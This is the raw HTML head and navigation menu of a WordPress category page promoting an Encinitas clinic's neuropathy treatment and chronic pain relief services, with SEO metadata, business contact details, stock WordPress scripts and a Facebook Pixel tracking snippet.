

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/
body_size: 10241
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rancho Santa Fe Neuropathy Treatment and Chronic Pain Relief</title>
	<meta name="description" content="Free Consultation. Rancho Santa Fe patients share Success through Peripheral Neuropathy and Chronic Pain Treatments at Dr. Listiak&#039;s Encinitas office." />
	<link rel="canonical" href="https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rancho Santa Fe Neuropathy Treatment and Chronic Pain Relief" />
	<meta property="og:description" content="Free Consultation. Rancho Santa Fe patients share Success through Peripheral Neuropathy and Chronic Pain Treatments at Dr. Listiak&#039;s Encinitas office." />
	<meta property="og:url" content="https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/" />
	<meta property="og:site_name" content="Neuropathy Treatment and Chronic Pain Relief" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/","url":"https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/","name":"Rancho Santa Fe Neuropathy Treatment and Chronic Pain Relief","isPartOf":{"@id":"https://restoreyourhealth.info/#website"},"description":"Free Consultation. Rancho Santa Fe patients share Success through Peripheral Neuropathy and Chronic Pain Treatments at Dr. Listiak's Encinitas office.","breadcrumb":{"@id":"https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://restoreyourhealth.info/"},{"@type":"ListItem","position":2,"name":"Rancho Santa Fe Neuropathy Treatment and Chronic Pain Relief"}]},{"@type":"WebSite","@id":"https://restoreyourhealth.info/#website","url":"https://restoreyourhealth.info/","name":"Encinitas Neuropathy Treatment and Chronic Pain Relief","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://restoreyourhealth.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta property="place:location:latitude" content="33.0501068"/>
<meta property="place:location:longitude" content="-117.2850851"/>
<meta property="business:contact_data:street_address" content="171 Saxony Rd #113"/>
<meta property="business:contact_data:locality" content="Encinitas"/>
<meta property="business:contact_data:country_name" content="United States (US)"/>
<meta property="business:contact_data:postal_code" content="92024"/>
<meta property="business:contact_data:website" content="https://restoreyourhealth.info/"/>
<meta property="business:contact_data:region" content="CA"/>
<meta property="business:contact_data:phone_number" content="7602302939"/>
<meta property="business:hours:day" content="monday"/>
<meta property="business:hours:start" content="09:00"/>
<meta property="business:hours:end" content="18:00"/>
<meta property="business:hours:day" content="tuesday"/>
<meta property="business:hours:start" content="09:00"/>
<meta property="business:hours:end" content="18:00"/>
<meta property="business:hours:day" content="wednesday"/>
<meta property="business:hours:start" content="09:00"/>
<meta property="business:hours:end" content="18:00"/>
<meta property="business:hours:day" content="thursday"/>
<meta property="business:hours:start" content="09:00"/>
<meta property="business:hours:end" content="18:00"/>
<meta property="business:hours:day" content="friday"/>
<meta property="business:hours:start" content="09:00"/>
<meta property="business:hours:end" content="18:00"/>
<meta name="geo.placename" content="Encinitas" /><meta name="geo.position" content="33.0501068;-117.2850851" /><meta name="geo.region" content="US" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Neuropathy Treatment and Chronic Pain Relief &raquo; Feed" href="https://restoreyourhealth.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuropathy Treatment and Chronic Pain Relief &raquo; Comments Feed" href="https://restoreyourhealth.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuropathy Treatment and Chronic Pain Relief &raquo; Rancho Santa Fe Neuropathy Treatment and Chronic Pain Relief Category Feed" href="https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/restoreyourhealth.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='enterprise-pro-theme-css' href='https://restoreyourhealth.info/wp-content/themes/enterprise-pro/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://restoreyourhealth.info/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://restoreyourhealth.info/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://restoreyourhealth.info/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://restoreyourhealth.info/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%2C300italic%7CTitillium+Web%3A600&#038;ver=2.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://restoreyourhealth.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://restoreyourhealth.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://restoreyourhealth.info/wp-content/themes/enterprise-pro/js/responsive-menu.js?ver=1.0.0' id='enterprise-responsive-menu-js'></script>
<link rel="https://api.w.org/" href="https://restoreyourhealth.info/wp-json/" /><link rel="alternate" type="application/json" href="https://restoreyourhealth.info/wp-json/wp/v2/categories/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://restoreyourhealth.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://restoreyourhealth.info/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1899828850303998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1899828850303998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code --><link rel="icon" href="https://restoreyourhealth.info/wp-content/themes/enterprise-pro/images/favicon.ico" />
<style type="text/css">.mc4wp-checkbox-wp-comment-form{clear:both;display:block;position:static;width:auto}.mc4wp-checkbox-wp-comment-form input{float:none;width:auto;position:static;margin:0 6px 0 0;padding:0;vertical-align:middle;display:inline-block!important;max-width:21px;-webkit-appearance:checkbox}.mc4wp-checkbox-wp-comment-form label{float:none;display:block;cursor:pointer;width:auto;position:static;margin:0 0 16px 0}</style><style type="text/css">.mc4wp-checkbox-wp-registration-form{clear:both;display:block;position:static;width:auto}.mc4wp-checkbox-wp-registration-form input{float:none;width:auto;position:static;margin:0 6px 0 0;padding:0;vertical-align:middle;display:inline-block!important;max-width:21px;-webkit-appearance:checkbox}.mc4wp-checkbox-wp-registration-form label{float:none;display:block;cursor:pointer;width:auto;position:static;margin:0 0 16px 0}</style></head>
<body class="archive category category-rancho-santa-fe-neuropathy-treatment-chronic-pain-relief category-71 custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://restoreyourhealth.info/">Neuropathy Treatment and Chronic Pain Relief</a></p></div><div class="widget-area header-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h3>CALL TODAY TO SETUP A MEETING WITH DR. JEFF LISTIAK</h3>
<h1>760-230-2939</h1></div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-365"><a href="https://restoreyourhealth.info/"><span >Welcome</span></a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://restoreyourhealth.info/neuropathy-treatment-encinitas/"><span >Neuropathy Treatment</span></a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://restoreyourhealth.info/chronic-pain-relief-encinitas/"><span >Chronic Pain Relief</span></a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://restoreyourhealth.info/neuropathy-doctor-encinitas/"><span >Meet The Doctor</span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://restoreyourhealth.info/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://restoreyourhealth.info/location/"><span >Location</span></a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://restoreyourhealth.info/forms/"><span >Forms</span></a></li>
